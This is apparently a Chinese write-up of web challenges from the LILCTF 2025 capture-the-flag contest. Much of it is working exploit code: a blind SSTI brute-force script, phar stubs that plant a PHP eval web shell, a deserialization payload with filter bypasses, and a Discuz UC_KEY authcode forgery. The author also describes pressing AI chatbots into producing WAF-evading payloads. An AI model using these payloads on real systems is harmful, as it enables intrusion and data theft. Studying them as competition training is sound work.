2025LILCTFwp
web
ez_bottle
看源码逻辑是上传一个zip文件,渲染解压后的文本
黑名单
1
2
|
BLACK_DICT = ["{", "}", "os", "eval", "exec", "sock", "<", ">", "bul", "class", "?", ":", "bash", "_", "globals",
"get", "open"]
|
过滤了花括号,想到2025GHCTF里面的trick,用%开头代替,不过尝试了很多payload,都不行,不然就是没回显
后面把我的bypass全喂给grok和gpt,搞出一个没被waf的payload
grok:https://grok.com/chat/e538361f-3730-429b-92c1-4b1893afa1a2
gpt:https://chatgpt.com/c/689e9b9e-e198-832c-9e69-c184dbe4701a
最后问出
1
2
|

% import subprocess
% flag = subprocess.run(['/bin/cat','/flag'], stdout=subprocess.PIPE).stdout.decode()
|
然后一直优化没回显,写文件也没有,而前面随便上传字符串确有回显,想到盲注
但是好像只能注出LILCTF,继续调教

最后问腾讯元宝问出来了
腾讯元宝:Python脚本盲注字符修改方案
最后脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
|
import requests
import string
from urllib.parse import quote
import re
# -------- 配置 --------
BASE_URL = "http://challenge.xinshi.fun:46524"
UPLOAD_URL = f"{BASE_URL}/upload"
# 扩展字符集以包含所有需要的特殊字符
CHARSET = string.ascii_letters + string.digits + "_{}-!#$%&\'()*+,-./:;<=>?@[\\]^`|~"
MAX_LEN = 50
# -------- Payload 模板(解决单引号问题) --------
# 使用 ord() 比较 ASCII 码值代替直接字符比较
# 避免特殊字符在字符串中引起的转义问题
PAYLOAD_TEMPLATE = """
% import subprocess
% flag = subprocess.run(['/bin/cat','/flag'], stdout=subprocess.PIPE).stdout.decode()
% assert ord(flag[{idx}]) == {ord_value}
"""
# -------- 上传 ZIP --------
import zipfile
import os
zip_filename = "ssti_blind_once.zip"
payload_filename = "exploit.txt"
with zipfile.ZipFile(zip_filename, "w") as zipf:
with open(payload_filename, "w", encoding="utf-8") as f:
# 初始占位符
f.write(PAYLOAD_TEMPLATE.format(idx=0, ord_value=ord('a')))
zipf.write(payload_filename)
os.remove(payload_filename)
with open(zip_filename, "rb") as f:
files = {"file": (zip_filename, f, "application/zip")}
r = requests.post(UPLOAD_URL, files=files)
os.remove(zip_filename)
if r.status_code != 200:
print("[-] 上传失败")
exit()
# 解析 MD5 目录
matches = re.findall(r'访问: (/view/[^ ]+)', r.text)
if not matches:
print("[-] 上传后未返回 URL")
exit()
md5 = matches[0].split('/')[-2]

print(f"[+] 上传成功,MD5 目录: {md5}")
VIEW_URL_BASE = f"{BASE_URL}/view/{md5}/{payload_filename}"
# -------- 盲注主循环 --------
flag = ""
for i in range(MAX_LEN):
found = False
for c in CHARSET:
# 获取字符的 ASCII 码值
code = ord(c)
# 创建临时攻击文件
payload_content = PAYLOAD_TEMPLATE.format(idx=i, ord_value=code)
with open("exploit.txt", "w", encoding="utf-8") as f:
f.write(payload_content)
# 创建临时ZIP
with zipfile.ZipFile("ssti_blind_temp.zip", "w") as zipf:
zipf.write("exploit.txt")
os.remove("exploit.txt")
# 上传ZIP
with open("ssti_blind_temp.zip", "rb") as f:
files = {"file": ("ssti_blind_temp.zip", f, "application/zip")}
r2 = requests.post(UPLOAD_URL, files=files)
os.remove("ssti_blind_temp.zip")
# 获取新上传的访问URL
matches2 = re.findall(r'访问: (/view/[^ ]+)', r2.text)
if not matches2:
print(f"[-] 未找到URL,字符 {c} 测试失败,继续下一个")
continue
md52 = matches2[0].split('/')[-2]
view_url = f"{BASE_URL}/view/{md52}/{payload_filename}"
# 访问模板测试
resp = requests.get(view_url)
if "you are hacker" not in resp.text and "Error rendering template" not in resp.text:
flag += c
print(f"[+] 找到位置 {i} 的字符: {c} (ASCII={code}),当前 flag: {flag}")
found = True
break
if not found:
print("[+] 未找到更多字符,可能 flag 已结束")
break
print(f"[+] 恢复的完整 flag: {flag}")
|
总结:这题首先要明白花括号绕过技巧,此事在GHCTF亦有记载(,然后就是要搓出不被ban的payload了,喂的payload有点多最后ai吐出subprocess能用,然后没回显而且别的方法不行想到盲注,懒得写盲注脚本,直接交给ai搓盲注,本质上是一个布尔盲注吧
php_jail_is_my_cry
审源码,看到include和下面文件上传功能,想到之前看到的include包含phar文件rce的文章
而且原题是有gzip压缩,能绕waf,尝试直接执行命令
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
<?php
$phar = new Phar('exploit.phar');
$phar->startBuffering();
$stub = <<<'STUB'
<?php
system('/readflag');
__HALT_COMPILER();
?>
STUB;
$phar->setStub($stub);
$phar->addFromString('test.txt', 'test');
$phar->stopBuffering();
?>
|
然后gzip打包
1
|
gzip -c exploit.phar > exp.phar.gz
|
然后docker没回显,远程是502,回去看php.ini,发现disable_functions禁用了一堆函数
尝试用原生类读取,但是后面又发现disable_classes也ban了
突然发现eval没被ban,而且file_put_contents也没有被ban
直接写马
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
<?php
$phar = new Phar('exploit.phar');
$phar -> startBuffering();
$stub = <<<'STUB'
<?php
$filename="/var/www/html/2.php";
$content="<?php eval(\$_POST[1]);?>";
file_put_contents($filename, $content);
__HALT_COMPILER();
?>
STUB;
$phar -> setStub($stub);
$phar -> addFromString('test.txt', 'test');
$phar -> stopBuffering();
?>
|
同样gzip压缩,上传然后下载,成功写入
然后前面没写马的时候一直尝试文件包含,include能用,但是有open_basedir限死了访问路径
看到源码里面有一行代码隐藏起来了,直接读index.php
解码读到新的代码
1
|
curl_setopt($ch, CURLOPT_PROTOCOLS_STR, "all"); // secret trick to bypass, omg why will i show it to you!
|
询问ai,说是可以利用file协议来绕过open_basedir
元宝:cURL协议设置安全问题
然后要求RCE,想到CVE-2024-2961
先读取/proc/self/maps和libc
maps里面看到libc是libc.so.6
这里由于套不了base64协议,我用bp导出base64的响应数据,然后去cyberchef解码得到libc
然后上脚本一把梭了,我前面尝试的是写马,但是有问题
配置
1
2
3
|
maps_path = './maps'
cmd = "/readflag > /var/www/html/flag.txt"
libc_path = './libc.so.6'
|
由于打这个CVE需要文件读写的函数来触发,我们也只剩下file_put_contents
之前打过的案例都是file_get_contents,这里想着直接输入payload到文件名,然后第二个参数乱填,果然没触发
后面想到file_put_contents函数第二个参数是传入的内容,把payload后面base64加密的内容填上,然后前面文件名的位置套上base64-decode
然后访问flag.txt

奋战两天,终于出了,可惜没拿血😭😭
Your Uns3r
拿到源码,要反序列化
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
|
<?php
highlight_file(__FILE__);
class User
{
public $username;
public $value;
public function exec()
{
$ser = unserialize(serialize(unserialize($this->value)));
if ($ser != $this->value && $ser instanceof Access) {
include($ser->getToken());
}
}
public function __destruct()
{
if ($this->username == "admin") {
$this->exec();
}
}
}
class Access
{
protected $prefix;
protected $suffix;
public function getToken()
{
if (!is_string($this->prefix) || !is_string($this->suffix)) {
throw new Exception("Go to HELL!");
}
$result = $this->prefix . 'lilctf' . $this->suffix;
if (strpos($result, 'pearcmd') !== false) {
throw new Exception("Can I have peachcmd?");
}
return $result;
}
}
$ser = $_POST["user"];
if (strpos($ser, 'admin') !== false && strpos($ser, 'Access":') !== false) {
exit ("no way!!!!");
}
$user = unserialize($ser);
throw new Exception("nonono!!!");
|
最终是include,感觉是直接包含flag
反序列化比较简单,先给Access类传入要包含的文件名,但是会拼接'lilctf' 字符串,想到直接目录穿越根本不用管这个lilctf,前一个传/,后一个../../../flag就行了,接着是User类传入username是admin,value直接传Access类就行了
绕admin和Access":
admin绕过就是用16进制绕过,把序列化数据里面的小写s换成大写S,就会解析16进制数据
1
|
str_replace("s:5:\"admin\"","S:5:\"\\61dmin\"",$ser)
|
至于第二个,由于php的&&短路逻辑,第一个条件为false,就不会检查第二个
然后还是不行,因为先exception了,我们的__destruct()方法没触发,当所有类都销毁了才能触发,这里用到fast_destruct绕exception
也就是把序列化的数据最后的}去掉,使得执行完unserialize()函数时就会执行__destruct()方法,就不会先抛出错误,使得我们flag出不来
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
<?php
class User
{
public $username="admin";
public $value="";
}
class Access
{
protected $prefix="/";
protected $suffix="../../../flag";
}
$a=new User();
$b=new Access();
$c=serialize(unserialize(serialize($b)));
$a->value=$c;
$ser=serialize($a);
$ser=urlencode(str_replace("s:5:\"admin\"","S:5:\"\\61dmin\"",$ser));
$ser=str_replace("%22%3B%7D%22%3B%7D","%22%3B%7D%22%3B",$ser);
echo $ser;
|
我曾有一份工作(复现)
一次备份,换来的是一张辞职信
flag 在 pre_a_flag 表里
本题允许使用扫描器
先目录扫描
下面将使用 dirsearch 进行扫描,通过备份一词猜测会有个 Tar 或者 Zip 之类的档案包。
由于 Discuz 会在不存在的界面返回 index.php 的内容,为了减少搜索成功结果,将会在 dirsearch 时过滤掉字符串 <title>论坛 - Powered by Discuz!</title>。
1
|
dirsearch -u ip --exclude-text="<title>论坛 - Powered by Discuz!</title>" -e php,html,htm,zip,tar,gz
|

下载www.zip,拿到源码,这个cms是Discuz X系列的
先看看config目录下有没有敏感信息之类的
config_global.php下有authkey
1
|
$_config['security']['authkey'] = 'c1e02a82142e896f2a8c0827687e2069Cg5sprDVlAfUhNjS2Xqelo9mJcfnSWY0';
|
然后config_ucenter.php下有一个UC_key
1
|
define('UC_KEY', 'N8ear1n0q4s646UeZeod130eLdlbqfs1BbRd447eq866gaUdmek7v2D9r9EeS6vb');
|
直接google相关漏洞

漏洞大概跟authcode函数有关,直接搜索相关代码

这里的dbbak.php非常可疑,像是数据库备份源码
1
2
3
4
5
6
7
8
9
10
11
|
parse_str(_authcode($code, 'DECODE', UC_KEY), $get);
if(empty($get)) {
exit('Invalid Request');
}
$timestamp = time();
if($timestamp - $get['time'] > 3600) {
exit('Authorization has expired');
}
$get['time'] = $timestamp;
|
可以看到这里用了UC_KEY,而且有时间校验1小时
往下看代码可以看到有关export的方法,能够查询数据库里面的数据

要判断apptype我们查找一下定义
1
2
3
4
|
$code = @$_GET['code'];
$apptype = @$_GET['apptype'];
$apptype = strtolower($apptype);
|
可以看到要get传参数,这里我们的cms是Discuz X,所以apptype应该是discuzx
接下来就是利用authcode的逻辑,让method=export

这里直接改一下代码就行了,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
|
<?php
function _authcode($string, $operation = 'DECODE', $key = '', $expiry = 0) {
$ckey_length = 4;
$key = md5($key ? $key : UC_KEY);
$keya = md5(substr($key, 0, 16));
$keyb = md5(substr($key, 16, 16));
$keyc = $ckey_length ? ($operation == 'DECODE' ? substr($string, 0, $ckey_length): substr(md5(microtime()), -$ckey_length)) : '';
$cryptkey = $keya.md5($keya.$keyc);
$key_length = strlen($cryptkey);
$string = $operation == 'DECODE' ? base64_decode(substr($string, $ckey_length)) : sprintf('%010d', $expiry ? $expiry + time() : 0).substr(md5($string.$keyb), 0, 16).$string;
$string_length = strlen($string);
$result = '';
$box = range(0, 255);
$rndkey = array();
for($i = 0; $i <= 255; $i++) {
$rndkey[$i] = ord($cryptkey[$i % $key_length]);
}
for($j = $i = 0; $i < 256; $i++) {
$j = ($j + $box[$i] + $rndkey[$i]) % 256;
$tmp = $box[$i];
$box[$i] = $box[$j];
$box[$j] = $tmp;
}
for($a = $j = $i = 0; $i < $string_length; $i++) {
$a = ($a + 1) % 256;
$j = ($j + $box[$a]) % 256;
$tmp = $box[$a];
